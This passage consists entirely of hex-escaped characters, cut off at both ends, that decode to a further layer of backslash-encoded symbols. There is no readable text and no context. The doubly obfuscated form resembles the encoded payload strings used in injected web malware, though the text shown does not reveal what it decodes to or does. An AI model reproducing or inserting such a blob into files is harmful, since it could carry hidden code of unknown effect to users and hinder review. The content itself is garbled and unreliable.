x5C\x6A\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x42\x5C\x6D\x5C\x4A\x5C\x68\x5C\x76\x5C\x7A\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x44\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x4A\x5C\x68\x5C\x70\x5C\x31\x42\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x73\x5C\x74\x5C\x70\x5C\x31\x74\x5C\x6F\x5C\x73\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x41\x5C\x6A\x5C\x6F\x5C\x70\x5C\x76\x5C\x74\x5C\x70\x5C\x6E\x5C\x6F\x5C\x73\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x44\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x4A\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x79\x5C\x79\x5C\x4A\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x69\x5C\x47\x5C\x6F\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x70\x5C\x31\x68\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x71\x5C\x71\x5C\x4A\x5C\x68\x5C\x70\x5C\x77\x5C\x71\x5C\x71\x5C\x57\x5C\x4A\x5C\x68\x5C\x6E\x5C\x31\x78\x5C\x71\x5C\x71\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x4A\x5C\x68\x5C\x70\x5C\x72\x5C\x79\x5C\x79\x5C\x70\x5C\x59\x5C\x68\x5C\x47\x5C\x76\x5C\x6B\x5C\x4A\x5C\x68\x5C\x70\x5C\x72\x5C\x6C\x5C\x31\x69\x5C\x6D\x5C\x76\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x52\x5C\x6D\x5C\x76\x5C\x31\x67\x5C\x74\x5C\x51\x5C\x31\x73\x5C\x6A\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x31\x5C\x6D\x5C\x52\x5C\x68\x5C\x51\x5C\x31\x74\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x64\x5C\x6D\x5C\x44\x5C\x6A\x5C\x4A\x5C\x68\x5C\x70\x5C\x77\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x6A\x5C\x6D\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x70\x5C\x59\x5C\x68\x5C\x47\x5C\x76\x5C\x6B\x5C\x4A\x5C\x68\x5C\x70\x5C\x72\x5C\x6C\x5C\x6A\x5C\x4D\x5C\x31\x69\x5C\x6E\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x44\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x6B\x5C\x6D\x5C\x69\x5C\x31\x39\x5C\x31\x45\x5C\x4D\x5C\x6A\x5C\x4A\x5C\x68\x5C\x51\x5C\x31\x33\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x4D\x5C\x31\x62\x5C\x69\x5C\x44\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x70\x5C\x31\x77\x5C\x6D\x5C\x31\x35\x5C\x31\x34\x5C\x6A\x5C\x4A\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x79\x5C\x79\x5C\x4A\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x69\x5C\x47\x5C\x6F\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x70\x5C\x31\x68\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x51\x5C\x50\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4A\x5C\x68\x5C\x51\x5C\x49\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x6A\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x57\x5C\x69\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x51\x5C\x31\x71\x5C\x73\x5C\x4C\x5C\x6B\x5C\x42\x5C\x6A\x5C\x31\x61\x5C\x6A\x5C\x55\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x77\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x7A\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x6A\x5C\x59\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x78\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x7A\x5C\x6A\x5C\x54\x5C\x6D\x5C\x44\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x6B\x5C\x6F\x5C\x76\x5C\x31\x6E\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x55\x5C\x79\x5C\x79\x5C\x6B\x5C\x49\x5C\x6D\x5C\x42\x5C\x6A\x5C\x59\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x71\x5C\x71\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x72\x5C\x31\x69\x5C\x44\x5C\x5A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x7A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x5A\x5C\x57\x5C\x69\x5C\x73\x5C\x57\x5C\x44\x5C\x73\x5C\x6E\x5C\x68\x5C\x70\x5C\x72\x5C\x31\x46\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x7A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x5A\x5C\x57\x5C\x44\x5C\x73\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x79\x5C\x79\x5C\x6B\x5C\x77\x5C\x6D\x5C\x6E\x5C\x68\x5C\x58\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x7A\x5C\x5A\x5C\x57\x5C\x69\x5C\x73\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x39\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x7A\x5C\x5A\x5C\x57\x5C\x44\x5C\x73\x5C\x57\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x53\x5C\x31\x6F\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x53\x5C\x31\x43\x5C\x5A\x5C\x78\x5C\x6D\x5C\x70\x5C\x59\x5C\x68\x5C\x76\x5C\x31\x6B\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x45\x5C\x49\x5C\x31\x62\x5C\x53\x5C\x4C\x5C\x6C\x5C\x73\x5C\x6B\x5C\x78\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x49\x5C\x31\x62\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x31\x62\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x54\x5C\x6D\x5C\x49\x5C\x31\x47\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x31\x62\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x44\x5C\x57\x5C\x6D\x5C\x6D\x5C\x78\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x7A\x5C\x31\x30\x5C\x54\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x5A\x5C\x31\x30\x5C\x78\x5C\x73\x5C\x78\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x51\x5C\x4D\x5C\x6B\x5C\x78\x5C\x6C\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x57\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x44\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x57\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x46\x5C\x6F\x5C\x53\x5C\x31\x6C\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x79\x5C\x79\x5C\x6B\x5C\x50\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x73\x5C\x6A\x5C\x70\x5C\x59\x5C\x68\x5C\x47\x5C\x76\x5C\x6B\x5C\x59\x5C\x6C\x5C\x31\x69\x5C\x51\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x73\x5C\x41\x5C\x6D\x5C\x59\x5C\x31\x69\x5C\x51\x5C\x44\x5C\x5A\x5C\x69\x5C\x73\x5C\x31\x30\x5C\x69\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x73\x5C\x31\x69\x5C\x6E\x5C\x68\x5C\x53\x5C\x31\x6A\x5C\x31\x30\x5C\x69\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x73\x5C\x31\x46\x5C\x44\x5C\x6C\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x73\x5C\x6D\x5C\x50\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x7A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x78\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x51\x5C\x4D\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x31\x66\x5C\x44\x5C\x57\x5C\x6D\x5C\x6D\x5C\x75\x5C\x79\x5C\x79\x5C\x6B\x5C\x57\x5C\x4A\x5C\x79\x5C\x79\x5C\x75\x5C\x31\x69\x5C\x44\x5C\x5A\x5C\x48\x5C\x6D\x5C\x57\x5C\x44\x5C\x73\x5C\x57\x5C\x4A\x5C\x79\x5C\x79\x5C\x44\x5C\x31\x69\x5C\x75\x5C\x5A\x5C\x48\x5C\x6D\x5C\x57\x5C\x69\x5C\x73\x5C\x4A\x5C\x79\x5C\x79\x5C\x75\x5C\x31\x69\x5C\x44\x5C\x5A\x5C\x48\x5C\x6D\x5C\x57\x5C\x69\x5C\x73\x5C\x4A\x5C\x79\x5C\x79\x5C\x44\x5C\x31\x69\x5C\x75\x5C\x79\x5C\x79\x5C\x6B\x5C\x48\x5C\x6D\x5C\x57\x5C\x44\x5C\x6C\x5C\x6A\x5C\x48\x5C\x5A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x73\x5C\x5A\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x73\x5C\x73\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x6E\x5C\x68\x5C\x47\x5C\x69\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x69\x5C\x41\x5C\x69\x5C\x41\x5C\x75\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x6E\x5C\x68\x5C\x47\x5C\x69\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x76\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x4E\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x6D\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x75\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x46\x5C\x6A\x5C\x69\x5C\x58\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x4B\x5C\x68\x5C\x47\x5C\x48\x5C\x5A\x5C\x4B\x5C\x68\x5C\x47\x5C\x48\x5C\x6B\x5C\x6C\x5C\x73\x5C\x4B\x5C\x68\x5C\x6E\x5C\x51\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x5A\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x73\x5C\x4B\x5C\x68\x5C\x76\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x57\x5C\x69\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x51\x5C\x49\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x76\x5C\x31\x67\x5C\x74\x5C\x51\x5C\x31\x73\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x51\x5C\x6E\x5C\x6D\x5C\x4B\x5C\x68\x5C\x51\x5C\x31\x74\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x32\x5C\x6D\x5C\x70\x5C\x59\x5C\x68\x5C\x76\x5C\x31\x6B\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x75\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x31\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x45\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x33\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x48\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x32\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x64\x5C\x6C\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x77\x5C\x68\x5C\x70\x5C\x48\x5C\x31\x69\x5C\x6D\x5C\x51\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x77\x5C\x68\x5C\x6E\x5C\x52\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x77\x5C\x68\x5C\x53\x5C\x31\x6D\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x72\x5C\x31\x69\x5C\x44\x5C\x5A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x5A\x5C\x31\x30\x5C\x48\x5C\x73\x5C\x48\x5C\x73\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x5A\x5C\x48\x5C\x73\x5C\x31\x30\x5C\x48\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x31\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6B\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x51\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x64\x5C\x6D\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x32\x5C\x46\x5C\x6A\x5C\x51\x5C\x4B\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x4A\x5C\x6A\x5C\x75\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x77\x5C\x68\x5C\x70\x5C\x48\x5C\x6A\x5C\x52\x5C\x6D\x5C\x44\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x44\x5C\x31\x66\x5C\x75\x5C\x31\x69\x5C\x4D\x5C\x31\x66\x5C\x4D\x5C\x41\x5C\x41\x5C\x6C\x5C\x45\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x77\x5C\x31\x35\x5C\x4D\x5C\x31\x34\x5C\x46\x5C\x4A\x5C\x6D\x5C\x75\x5C\x31\x45\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6A\x5C\x31\x62\x5C\x52\x5C\x6A\x5C\x4A\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x4D\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x6B\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x75\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x75\x5C\x6A\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x31\x30\x5C\x52\x5C\x31\x45\x5C\x6B\x5C\x4A\x5C\x31\x62\x5C\x6D\x5C\x4D\x5C\x6C\x5C\x31\x45\x5C\x6B\x5C\x4A\x5C\x31\x30\x5C\x70\x5C\x6C\x5C\x41\x5C\x75\x5C\x46\x5C\x6A\x5C\x70\x5C\x31\x6B\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x50\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x77\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x57\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x53\x5C\x6E\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4A\x5C\x6A\x5C\x75\x5C\x6A\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x39\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x71\x5C\x71\x5C\x71\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x72\x5C\x6D\x5C\x44\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4D\x5C\x68\x5C\x76\x5C\x48\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x75\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4D\x5C\x68\x5C\x51\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x5A\x5C\x52\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x71\x5C\x5A\x5C\x4A\x5C\x73\x5C\x75\x5C\x73\x5C\x76\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x77\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x71\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x52\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4D\x5C\x68\x5C\x51\x5C\x48\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x52\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x4D\x5C\x6C\x5C\x46\x5C\x6A\x5C\x76\x5C\x48\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x42\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x70\x5C\x77\x5C\x71\x5C\x71\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x5A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x44\x5C\x5A\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x44\x5C\x73\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x7A\x5C\x5A\x5C\x69\x5C\x73\x5C\x31\x30\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x41\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x4D\x5C\x31\x62\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5